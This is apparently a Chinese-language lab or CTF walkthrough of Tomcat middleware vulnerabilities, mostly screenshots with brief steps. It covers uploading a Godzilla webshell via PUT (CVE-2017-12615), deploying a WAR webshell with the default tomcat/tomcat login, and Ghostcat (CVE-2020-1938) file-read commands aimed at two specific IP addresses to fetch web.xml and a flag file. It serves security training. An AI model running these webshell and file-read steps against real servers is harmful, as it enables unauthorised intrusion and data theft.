常⻅中间件漏洞





python "Tomcat-ROOT路径下文件包含(CVE-2020-1938).py" -p 8009 -f /WEB-INF/web.xml 8.152.98.193。python "Tomcat-ROOT路径下文件包含(CVE-2020-1938).py" -p 8009 -f /WEB-INF/flag 8.141.0.63。在JMX Console⻚⾯点击jboss.system链接,



⼀、Tomcat

1.1 CVE-2017-12615





1.搭建环境



2.进入网站



3.抓包



将GET改为PUT,用哥斯拉生成木马,贴在后面













4.用哥斯拉连接

测试



1.2 后台弱⼝令部署war包

1.搭建环境

2.进入页面,登录

帐号密码都是tomcat

3.制作war包



4.上传

5.打开

用哥斯拉连接



1.3 CVE-2020-1938

1.搭建环境

2.进入页面

python "Tomcat-ROOT路径下文件包含(CVE-2020-1938).py" -p 8009 -f /WEB-INF/web.xml 8.152.98.193

1.4 读取8.141.0.63:8080 WEBINF下有个flag文件

python "Tomcat-ROOT路径下文件包含(CVE-2020-1938).py" -p 8009 -f /WEB-INF/flag 8.141.0.63



